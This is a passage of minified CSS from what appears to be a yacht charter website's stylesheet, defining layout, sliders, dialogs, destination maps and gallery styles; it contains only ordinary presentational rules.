fade-in;animation-fill-mode:forwards;background:#f4f5f5;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:11}.y-dialog__close{position:absolute;right:20px;top:20px}.y-dialog__num{align-items:center;background-color:#e0e0e0;border-radius:12px;color:#27292e;display:inline-flex;font-family:var(--ff-mark);font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:3px 5px 5px}[open] .y-dialog__num{background-color:#18c0d6;color:#fff}.y-dialog__intro{background-color:#f4f5f5;padding:0 10px 13px;text-align:center}@media(min-width: 750px){.y-dialog__intro{padding:20px}}.y-dialog__inner{height:100%;padding-top:50px}.y-dialog__tabs{height:100%;padding:0}.y-dialog__main{display:flex;height:calc(100% - 39px)}@media(min-width: 750px){.y-dialog__main{height:calc(100% - 66px)}}.y-dialog__header{align-items:center;display:flex;gap:10px;justify-content:center}.acc-w{background-color:var(--bgColor)}.acc-w__cont{margin:auto;max-width:932px;padding:60px 30px}@media(min-width: 750px){.acc-w__cont{padding:80px 30px 120px}}.acc-w__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 0 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.acc-w__subtitle{font-size:1rem;line-height:1.625rem}}.acc-w__title{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 0 40px;text-align:center}@media(min-width: 750px){.acc-w__title{font-size:2.5rem;line-height:3.5rem;margin:0 0 60px}}.acc-w__cta{margin:30px auto 0;text-align:center}@media(min-width: 750px){.acc-w__cta{margin:60px auto 0}}.acc-w__cta .btn{margin:0}@media(max-width: 749px){.acc-w__cta .btn{width:100%}}.c-slider{background-color:var(--bgColor);overflow:hidden;padding:60px 0}@media(min-width: 750px){.c-slider{padding:60px 0}}@media(min-width: 1200px){.c-slider{padding:120px 0}}.c-slider__title{font-family:var(--quador);margin-top:0}.c-slider__wrap{margin:0 20px}.c-slider__cont{margin:0 auto 30px;max-width:646px;padding:0 20px;text-align:center}@media(min-width: 750px){.c-slider__cont{margin:0 auto 60px;padding:0 40px}}.c-slider__list{display:flex;margin:0 auto;max-width:100vw;overflow:hidden;padding:0 20px;width:100vw}@media(min-width: 750px){.c-slider__list{padding:0 calc(50vw - 630px)}}.c-slider__list .e-card,.c-slider__list .r-card{flex-shrink:0;margin-right:20px;-webkit-user-drag:none;user-drag:none;user-select:none}@media(min-width: 750px){.c-slider__list .e-card,.c-slider__list .r-card{margin-right:30px}}@media(max-width: 749px){.c-slider__list .e-card__img-wrap{height:146px}}.c-slider__list--yachts{gap:30px}.c-slider__list--yachts .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.c-slider__list--yachts .yp{min-width:446px}}@media(min-width: 1200px){.c-slider__list--yachts .yp{min-width:652px}}.c-slider__yachts{display:flex;margin:0 auto;max-width:1300px}@media(min-width: 750px){.c-slider__yachts{display:flex;justify-content:space-between;padding:0 20px 10px}}@media(min-width: 1200px){.c-slider__yachts{padding:0 40px 10px}}.hl-panel{margin:60px 0;padding:20px;position:relative}@media(min-width: 750px){.hl-panel{display:grid;grid-template-columns:1fr 590px;margin:80px 0;padding:0}}@media(min-width: 1200px){.hl-panel{margin:120px 0}}.hl-panel--mb-0{margin-bottom:0}.hl-panel--mt-0{margin-top:0}@media(min-width: 1200px){.hl-panel--left{grid-template-columns:590px 1fr}.hl-panel--left .hl-panel__contents{order:-1;padding:40px 80px 40px 130px}}.hl-panel__border{inset:20px;pointer-events:none;position:absolute}@media(min-width: 750px){.hl-panel__border{inset:20px 40px}}@media(min-width: 1200px){.hl-panel__border{inset:50px}}.hl-panel__img{aspect-ratio:335/250;display:flex;margin:-20px -20px 0 20px}@media(min-width: 750px){.hl-panel__img{aspect-ratio:auto;margin:0}}@media(min-width: 1200px){.hl-panel__img{height:clamp(700px,42vw,100vh - 70px)}}.hl-panel__contents{font-size:.875rem;line-height:1.57;padding:20px 20px 40px}@media(min-width: 750px){.hl-panel__contents{align-items:flex-start;display:flex;flex-direction:column;font-size:1rem;justify-content:center;padding:40px 80px 40px 40px}}@media(min-width: 1200px){.hl-panel__contents{padding:40px 120px 40px 80px}}.hl-panel__title{color:var(--theme-color);font-size:1rem;line-height:1.25;margin-bottom:10px;text-transform:uppercase}@media(min-width: 1200px){.hl-panel__title{margin:-5px 0 5px}}.hl-panel__mt{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:20px}@media(min-width: 1200px){.hl-panel__mt{font-size:2rem}}.hl-panel__btn{margin:-5px 0 0}@media(min-width: 750px){.hl-panel__btn{margin:0}}.fwcp{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:60px 20px;text-align:center}@media(min-width: 750px){.fwcp{padding:118px 40px 80px}}.fwcp--header{padding:40px 20px}@media(min-width: 750px){.fwcp--header{padding:80px 40px}}.fwcp--themed{padding:0}@media(min-width: 1200px){.fwcp--themed{padding:40px}}.fwcp--themed .fwcp__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:40px 20px}@media(min-width: 1200px){.fwcp--themed .fwcp__inner{padding:52px 20px 62px}}.fwcp--themed .fwcp__title{font-weight:700;margin-bottom:15px;quotes:none}.fwcp--themed .fwcp__footer-btn{margin-top:0}@media(min-width: 1200px){.fwcp--themed .fwcp__footer-btn{margin-top:19px}}.fwcp__author{padding-top:40px}.fwcp--tall .fwcp__inner{padding:60px 20px 40px}@media(min-width: 750px){.fwcp--tall .fwcp__inner{padding:118px 40px 100px}}.fwcp--tall .fwcp__subtitle{margin-bottom:5px}.fwcp--mb-0{padding-bottom:0}.fwcp--mt-0{padding-top:0}.fwcp__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.fwcp__title{margin-bottom:38px}}@media(min-width: 750px){.fwcp__title{font-size:2.5rem}}.fwcp__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.fwcp__main{font-size:1.25rem;margin:0 auto -8px}}.fwcp__main--slim{max-width:645px}.fwcp__summary{margin-bottom:31px}@media(min-width: 750px){.fwcp__summary{letter-spacing:-0.02em}}.fwcp__subtitle{font-size:.875rem;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 750px){.fwcp__subtitle{font-size:1rem;margin:0 0 5px}}.fwcp__footer-btn{margin-bottom:0}.fwcp--image{color:#fff}@media(max-width: 749px){.fwcp--image{padding:0}}.fwcp--image .fwcp__inner{position:relative}.fwcp__footer{margin-top:40px}.fwcp__img{filter:brightness(70%);inset:0;position:absolute;z-index:-1}.i-cta-p{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 750px){.i-cta-p{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.i-cta-p{height:50vw}}}@media(min-width: 1200px){.i-cta-p{aspect-ratio:5/2;height:auto;max-height:46.875vw}}.i-cta-p__cont{align-content:flex-start;display:flex;flex-direction:column;justify-content:center;margin:0 auto;max-width:1320px;padding:27px 5.333vw calc(5.333vw - 7px)}@media(min-width: 750px){.i-cta-p__cont{inset:0;position:absolute}}@media(min-width: 1200px){.i-cta-p__cont{padding:25px 40px 45px}}@media(max-width: 749px){.i-cta-p__img{inset:0;position:absolute}}.i-cta-p__grad{background:rgba(0,0,0,.5);position:relative}@media(min-width: 750px){.i-cta-p__grad{background:linear-gradient(-90deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}}.i-cta-p__cont-wrap{max-width:440px}.i-cta-p__title{font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 30px}@media(min-width: 1200px){.i-cta-p__title{font-size:1.75rem;line-height:2rem}}.i-cta-p__title em{color:#18c0d6;font-style:normal}.i-cta-p__content{font-family:var(--quador)}.i-cta-p__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.i-cta-p__btn{margin-right:10px}@media(min-width: 750px){.i-cta-p__btn{margin-right:20px}}.i-cta-p__btn:last-of-type{margin-right:0}.si{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 1200px){.si{display:flex;height:auto;max-height:46.875vw;min-height:708px}}.si__img{inset:0;position:absolute}.si__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:60px 20px;position:relative;width:100%}@media(min-width: 1200px){.si__cont{padding:25px 40px 45px}}.si__grad{background:rgba(0,0,0,.5);height:100%;inset:0;position:absolute;width:100%}.si__cont-wrap{max-width:645px}.si__title{font-family:var(--quador);font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 20px}@media(min-width: 1200px){.si__title{font-size:1.75rem;line-height:2rem}}.si__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.si__dl-title{font-size:1rem;font-weight:700;line-height:1.25rem}.si__dls{display:flex;flex-direction:column;gap:10px;margin:10px 0 30px}.si__dl{align-items:center;background:rgba(255,255,255,.8);color:#27292e;display:flex;font-size:1rem;font-weight:700;justify-content:space-between;line-height:1.25rem;padding:17px 20px;transition:background .2s ease-in-out}.si__dl svg{fill:#666}.si__dl:hover{background:#fff}@media(min-width: 750px){.si__dl{max-width:418px}}@media(max-width: 749px){.si__btn{width:100%}}.ps{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.ps__list{display:flex;max-width:100%;overflow:auto;padding:10px;scroll-behavior:smooth}.ps__list .btn{margin:10px}@media(min-width: 750px){.ps__list--center{justify-content:center}}.dtd{padding:20px 0 0}@media(min-width: 1200px){.dtd{padding:40px}}.dtd p:last-of-type{margin-bottom:0}.dtd--mb-0{padding-bottom:0}.dtd--mt-0{padding-top:0}.dtd__content{margin:0 auto;max-width:872px}@media(min-width: 1200px){.dtd__content{font-size:1.25rem;letter-spacing:-0.02em}}.dtd__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:60px 20px;text-align:center}@media(min-width: 1200px){.dtd__inner{padding:120px 20px}}.dtd__title{font-size:.875rem;font-weight:450;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 1200px){.dtd__title{font-size:1rem}}.dtd__subtitle{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25;margin-bottom:40px}@media(min-width: 1200px){.dtd__subtitle{font-size:2.5rem;line-height:1.4}}.dtd__grid{display:grid;gap:40px;margin:0 auto;max-width:600px;padding-top:40px}@media(min-width: 1200px){.dtd__grid{gap:20px;grid-template-columns:1fr 1fr 1fr;max-width:1324px;padding:40px 40px 0}}.dtd__section-title{font-family:var(--quador);font-size:1rem;line-height:1.25;margin-top:0}@media(min-width: 1200px){.dtd__section-title{font-size:1.5rem;line-height:1.33}}.dtd__section{font-size:.875rem;line-height:1.57}.dtd__section>:last-child{margin-bottom:0}.dtd__buts{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:center;padding-top:40px}@media(min-width: 750px){.dtd__buts{flex-direction:row}}.dtd__buts .dtd__but{margin:0}.rel-cont{background:var(--bgColor);padding:50px 0}@media(min-width: 1200px){.rel-cont{padding:120px 0 80px}}.rel-cont--mt-0{padding-top:0}.rel-cont--mb-0{padding-bottom:0}.rel-cont__title{font-family:var(--quador);text-align:center}.rel-cont__intro{margin:0 auto;max-width:800px;padding:0 20px;text-align:center}.rel-cont__cont{display:flex;gap:30px;overflow:auto;padding:20px 20px 0;scrollbar-width:none}.rel-cont__cont>.cc{color:inherit;cursor:inherit;max-width:422px;min-width:285px}@media(min-width: 1200px){.rel-cont__cont>.cc{min-width:calc(33% - 16px);width:422px}}.rel-cont__cont::-webkit-scrollbar{display:none}@media(min-width: 1200px){.rel-cont__cont{padding:40px clamp(40px,50vw - 670px,50vw)}}.u-ed{padding:60px 20px}@media(min-width: 1200px){.u-ed{padding:120px 40px}}.u-ed__title{font-family:var(--quador);margin-bottom:40px;text-align:center}@media(min-width: 1200px){.u-ed__title{margin-bottom:60px}}.u-ed__grid{display:grid;gap:20px;margin:0 auto;max-width:1324px}@media(min-width: 1200px){.u-ed__grid{grid-template-columns:1fr 1fr}.u-ed__grid .content-pod--fw{grid-column:span 2}}.u-ed__art{display:flex;gap:20px;margin:0 -20px;overflow:auto;padding:0 20px;scrollbar-width:none}.u-ed__art::-webkit-scrollbar{display:none}.u-ed__art .e-card{min-width:250px}@media(min-width: 750px){.u-ed__art .e-card{min-width:230px}}@media(min-width: 750px){.u-ed__art .e-card{width:100%}}@media(min-width: 1200px){.u-ed__art{grid-column:span 2;margin:0 clamp(-50vw,-50vw + 672px,-40px);padding:0 clamp(40px,50vw - 672px,50vw)}.u-ed__art .e-card{min-width:316px}}.u-ed__art--static{flex-direction:column}.u-ed__art--static .e-card{width:100%}@media(min-width: 750px){.u-ed__art--static{flex-direction:row}.u-ed__art--static .e-card{min-width:230px}}.p-pod{background:var(--bgColor)}.p-pod__inner{margin:0 auto;max-width:1166px;padding:60px 20px}@media(min-width: 750px){.p-pod__inner{align-items:center;display:grid;gap:70px;grid-template-columns:1fr 1fr;padding:80px 30px}.p-pod__inner .und-title::after{margin-top:30px}}@media(min-width: 1200px){.p-pod__inner{gap:143px;grid-template-columns:533px 1fr}}.p-pod--press .p-pod__title{font-family:var(--ff-mark);margin:0}.p-pod--press .p-pod__inner{padding:30px 20px 60px}@media(min-width: 750px){.p-pod--press .p-pod__inner{padding:40px 30px 80px}}@media(min-width: 1200px){.p-pod__inner--right{grid-template-columns:1fr 533px}}.p-pod__inner--right .p-pod__img-wrap{order:2}.p-pod__img-wrap{line-height:0;width:100%}@media(max-width: 749px){.p-pod__img-wrap{margin-bottom:40px}}@media(min-width: 750px){.p-pod__img-wrap{max-width:533px}}.p-pod__title{font-family:var(--quador);margin:40px 0 30px}@media(min-width: 750px){.p-pod__title{margin-top:0}}.p-pod__name{font-weight:700;margin:0}.p-pod__email,.p-pod__tel{display:block;font-weight:700;margin:0}.y-slid{box-sizing:border-box;overflow:hidden;padding:60px 0}@media(min-width: 1200px){.y-slid{padding:80px 0}}.y-slid--featured .yp__title{margin-bottom:20px}.y-slid--featured .yp__sum{display:none}.y-slid--featured .yp__ms{display:block}.y-slid--mb-0{padding-bottom:0}.y-slid--mt-0{padding-top:0}.y-slid__title{display:block;font-family:var(--quador);margin:0 auto;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__title{padding:0 40px}}.y-slid__sum{margin:10px auto 0;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__sum{padding:0 40px}}.y-slid__sum-cont{max-width:755px}.y-slid__links{display:flex;gap:40px;margin:22px auto 32px;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__links{padding:0 40px}}.y-slid__v-a{padding:10px 20px}@media(min-width: 750px){.y-slid__v-a{display:flex;justify-content:flex-end}}@media(min-width: 1200px){.y-slid__v-a{margin:0 auto;max-width:1380px;padding:0 40px 20px}}@media(min-width: 750px){.y-slid__v-a--sold{justify-content:flex-start}}@media(min-width: 1200px){.y-slid__v-a--sold{padding:20px 40px}}.y-slid__list{display:flex;gap:30px;overflow:hidden;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__list{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__list .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.y-slid__list .yp{min-width:446px}}@media(min-width: 1200px){.y-slid__list .yp{min-width:652px}}.y-slid__tabs{gap:0;justify-content:flex-start;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__tabs{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__tabs .tabs__item{width:auto}.y-slid__tabs .tabs__content{background-color:rgba(0,0,0,0)}.y-slid__tabs-header{border:1px solid var(--btnColor);cursor:pointer;font-size:.875rem;font-weight:700;list-style-type:none;padding:6px 20px}@media(min-width: 1200px){.y-slid__tabs-header{font-size:1rem}}.tabs__item:first-of-type .y-slid__tabs-header{border-radius:5px 0 0 5px}.tabs__item:last-of-type .y-slid__tabs-header{border-radius:0 5px 5px 0}.tabs__item:only-of-type .y-slid__tabs-header{border-radius:5px}[open] .y-slid__tabs-header{background-color:var(--btnColor);color:#fff}@media(min-width: 750px){.fwv{padding:40px}}.fwv--mb-0{padding-bottom:0}.fwv--mt-0{padding-top:0}.fwv__inner{aspect-ratio:16/9;position:relative}.fwv__play{align-items:center;background:rgba(39,41,46,.4);color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.fwv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.fwv__play-but{height:64px;width:64px}}.fwv__but-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.fwv__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.fwv__btn-title{font-size:1.75rem;line-height:2rem}}.fwv__btn-subtitle{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}.t-tour{padding:20px;width:100%}@media(min-width: 1200px){.t-tour{min-height:600px;padding:40px}}.t-tour--mt-0{padding-top:0}.t-tour--mb-0{padding-bottom:0}.t-tour__image{height:100%;position:relative;width:100%}.t-tour__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.t-tour__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.t-tour__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.t-tour__btn-icon--play{height:20px;width:16px}.t-tour__btn-icon{fill:#fff}.t-tour__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-title{font-size:1.75rem;line-height:2rem}}.t-tour__btn-subtitle{color:#fff;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-subtitle{margin:5px 0 0}}.t-tour__btn-description{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-description{margin:30px 0 0}}.rtv{position:relative}@media(min-width: 1200px){.rtv{max-height:100vh;min-height:fit-content}}.rtv__right{align-self:center;color:#fff;display:flex;flex-direction:column;justify-content:center;padding:20px}@media(max-width: 1199.5px){.rtv__right{height:580px;position:absolute;top:0;width:100%}}.rtv__left{background:rgba(255,255,255,.8);color:#27292e;padding:60px 20px}@media(min-width: 1200px){.rtv__left{margin:auto;padding:60px}}.rtv__left--grey{background:rgba(244,245,245,.8)}.rtv__left--blue{background:rgba(24,192,214,.8)}@media(min-width: 1200px){.rtv__inner{display:grid;gap:80px;grid-template-columns:646px auto;height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px);inset:0;margin:auto;max-width:1320px;min-height:fit-content;padding:40px;position:relative}}.rtv__heading{font-family:var(--quador)}.rtv__link-title{margin:0 0 30px;text-align:center}.rtv__links{display:flex;flex-direction:column;gap:30px;justify-content:center}.rtv__link{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;opacity:.8;padding:0}.rtv__link.glide__bullet--active{opacity:1}.rtv__content-ul{font-size:.875rem;line-height:1.375rem;list-style-type:none;margin:0;padding:0}.rtv__content-li{align-content:center;display:flex;margin:0 0 20px;padding:0}.rtv__content-li:last-child{margin:0}.rtv__content-li-svg{align-items:center;border:1px solid #666;border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;margin:0 15px 0 0;padding:5px;width:40px}.rtv__content-li-svg svg{fill:#666}.rtv__content-li-info{height:20px;margin:0 0 0 10px;padding:0;width:20px}.rtv__content-li-info svg{height:20px;width:20px}.rtv__content-li-t{font-size:.875rem;line-height:1.25rem}.rtv__content-li-c{display:flex;font-size:1rem;font-weight:700;line-height:1.25rem}.rtv__cta{margin:38px auto 0;width:auto}.rtv__c{background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));inset:0;position:absolute}.rtv__glide{height:580px;max-height:580px}@media(min-width: 1200px){.rtv__glide{position:absolute !important;height:100%;max-height:100%}}.ppc{background-color:#ccc;position:relative}@media(min-width: 750px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 150px);max-height:615px;min-height:450px}}@media(min-width: 1200px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px)}}.ppc-overlay{background:linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));height:100%;inset:0;position:absolute;width:100%}@media(min-width: 750px){.ppc-overlay{background:linear-gradient(90.07deg, rgba(0, 0, 0, 0.6) 39.9%, rgba(0, 0, 0, 0) 76.66%)}}.ppc-navigation{color:#fff;display:flex;gap:10px;list-style-type:none;margin:0 auto;max-width:1320px;overflow:auto;padding:50px 20px 40px;position:relative;width:100%;z-index:1}@media(min-width: 750px){.ppc-navigation{gap:40px}}@media(min-width: 1200px){.ppc-navigation{padding:20px 40px}}.ppc-navigation__li{margin:0;padding:0}.ppc-glide__nav-item{font-size:16px;font-weight:700;overflow:hidden;padding:10px 0 8px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:216px}@media(min-width: 750px){.ppc-glide__nav-item{max-width:154px}}.ppc-glide__nav-item--active{border-bottom:3px solid #e0e0e0}.ppc-image-glide{height:100%;position:absolute !important;right:0;top:0;width:100%}.ppc-content-glide{color:#fff}.ppc-content-glide__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:0 20px 60px}@media(min-width: 750px){.ppc-content-glide__cont{padding:0 20px;position:absolute;top:60px}}@media(min-width: 1200px){.ppc-content-glide__cont{padding:25px 40px}}.ppc-content-glide__cont-wrap{max-width:440px}.ppc__title{font-family:var(--ff-mark);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;margin:0 0 20px}@media(min-width: 1200px){.ppc__title{font-size:1.75rem;line-height:2rem}}.ppc__description{margin:0 0 20px}.sticky-cta{background-color:#18c0d6;border-radius:5px 0 0 5px;box-shadow:-3px 0 6px 0 rgba(39,41,46,.1);color:#fff;font-size:1rem;font-weight:700;right:0;padding:10px 6px 10px 10px;position:fixed;top:206px;text-transform:uppercase;writing-mode:vertical-rl;z-index:1}@media(min-width: 1200px){.sticky-cta{top:258px}}.sticky-cta-editor{padding:40px 0;text-align:right}.sticky-cta-editor .sticky-cta{position:static}.dest__grid{overflow:hidden;position:relative}@media(min-width: 750px){.dest__grid{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 750px){.dest__grid--detail{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 1200px){.dest__grid--detail{display:grid;grid-template-columns:700px 1fr}}.dest__radio{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.dest__radio--detail{background:none}.dest__radio-form{overflow:auto;padding:45px 40px 20px;width:100%}.dest__radio-form--detail{flex-shrink:0;margin:0 0 20px;padding:0;width:auto}@media(min-width: 750px){.dest__radio-form--detail{margin:0 0 20px 20px}}@media(min-width: 1200px){.dest__radio-form--detail{margin:0 0 20px 30px}}.dest__radio-fieldset{border:0;display:flex;gap:10px;margin:0;padding:0}.dest__radio-fieldset--detail{flex-wrap:wrap}.dest__radio-label{border:2px solid #fff;border-radius:5px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.125rem;margin:0;padding:8px 15px;white-space:nowrap}.dest__radio-label:last-of-type{margin:0}.dest__radio-label:hover{background-color:#fff;color:var(--theme-color)}.dest__radio-input{display:none !important}.dest__radio-input:checked+.dest__radio-label{background-color:#fff;color:var(--theme-color)}.dest__radio-input:checked+.dest__radio-label--detail{background-color:#18c0d6;color:#fff}.dest__radio-label--detail{border:2px solid #18c0d6;color:#18c0d6}.dest__radio-label--detail:hover{background-color:#18c0d6;color:#fff}.dest__map{height:calc(100vh - 173px);max-height:none;min-height:0}@media(max-width: 749px){.dest__map{display:none}}.dest__map .mapboxgl-popup-content{border-radius:5px;min-height:187px;overflow:hidden;width:187px}.dest__map .mapboxgl-popup-close-button{color:#fff;font-size:1.875rem;height:30px;width:30px}.dest__map--detail{order:2}@media(max-width: 749px){.dest__map--detail{display:block;height:350px;order:-1}}@media(max-width: 749px){.dest__locs-wrap.hidden{display:none}}@media(max-width: 749px){.dest__locs-wrap.hidden+.dest__map{display:block}}.dest__locs{height:calc(100vh - 173px);max-height:none;min-height:0;overflow-y:auto;padding:40px 20px;position:relative;scrollbar-width:none}.dest__locs::-webkit-scrollbar{display:none}@media(min-width: 750px){.dest__locs{padding:40px}}.dest__locs--detail{display:flex;flex-direction:column;min-width:450px;overflow:auto;padding:25px 20px}@media(max-width: 749px){.dest__locs--detail{height:auto}}@media(min-width: 1200px){.dest__locs--detail{padding:40px 40px 0}}.dest__locs--detail .dest__aoi-list{flex-shrink:1;overflow:auto;scrollbar-width:none}.dest__locs--detail .dest__aoi-list::-webkit-scrollbar{display:none}.dest__locs-title{flex-shrink:0;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px}.dest__locs-title--detail{display:none}@media(min-width: 750px){.dest__locs-title--detail{display:block;font-size:1.75rem;line-height:2rem;margin:0 0 30px 20px}}@media(min-width: 1200px){.dest__locs-title--detail{margin:0 0 30px 30px}}.dest__locs-title--detail-mobile{display:none;margin-left:20px}@media(max-width: 749px){.dest__locs-title--detail-mobile{display:block}}.dest__locs-list{display:grid;gap:20px}@media(min-width: 1200px){.dest__locs-list{grid-template-columns:repeat(3, 1fr)}}.dest__aoi-list{display:flex;gap:10px}@media(max-width: 749px){.dest__aoi-list{margin:0 -20px;padding:0 20px}}@media(min-width: 750px){.dest__aoi-list{flex-direction:column}}.dest__list-overlay{background:linear-gradient(360deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);bottom:0;height:40px;left:0;position:absolute;width:100%}@media(max-width: 749px){.dest__list-overlay{display:none}}.dest__list-overlay--top{background:linear-gradient(360deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);bottom:initial;top:0}.dest__map{position:relative}.dest__grid-toggle-wrap{bottom:20px;display:flex;justify-content:center;position:fixed;width:100%;z-index:9}.dest__grid-toggle-wrap .btn{box-shadow:0 0 4px rgba(0,0,0,.15);margin:0}@media(min-width: 750px){.dest__grid-toggle-wrap{display:none !important}}.dest__grid-toggle-icon{align-items:center;display:flex;pointer-events:none}.dest__grid-toggle-icon svg{margin:0 5px 0 0}.dest__grid-toggle--map .dest__grid-toggle-icon--map{display:flex}.dest__grid-toggle--map .dest__grid-toggle-icon--list{display:none}.dest__grid-toggle-icon--map{display:none}.dest__loader{display:inline-block;height:80px;inset:50%;position:absolute;width:80px}.dest__loader div{animation:lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;border:8px solid #18c0d6;border-color:#18c0d6 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-radius:50%;box-sizing:border-box;display:block;height:64px;margin:8px;position:absolute;width:64px}.dest__loader div:nth-child(1){animation-delay:-0.45s}.dest__loader div:nth-child(2){animation-delay:-0.3s}.dest__loader div:nth-child(3){animation-delay:-0.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}.video-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:1400px;padding:0;width:calc(100% - 40px)}.video-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.video-dialog__main{aspect-ratio:16/9;position:relative}.video-dialog__contents{background-color:#27292e;inset:0;position:absolute}.video-dialog__close{color:#fff;display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.video-dialog__close{right:32px;top:32px}}.s-grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;margin:0 auto 80px;padding:0 20px}@media(min-width: 750px){.s-grid{grid-template-columns:repeat(3, 1fr);max-width:1360px}}@media(min-width: 1200px){.s-grid{gap:30px;grid-template-columns:repeat(6, 1fr);margin:0 auto 120px;max-width:1400px;padding:0 40px}}@media(min-width: 750px){.s-grid__title{margin:0 0 60px}}.yg{background-color:rgba(0,0,0,.85);color:#fff;padding:65px 20px}.yg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.85);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:4}.yg__close{padding:10px;position:fixed;right:15px;top:15px}.yg__fig{margin:0 auto 20px;max-width:1200px}@media(min-width: 1200px){.yg__fig{margin:0 auto 40px}}.yg__fig-img{display:block;height:auto;width:100%}.yg__fig-cap{display:flex;font-size:.875rem;gap:10px;justify-content:space-between}@media(min-width: 750px){.yg__fig-cap{margin-top:10px}}.yg__next{align-items:center;display:flex;inset:auto 0 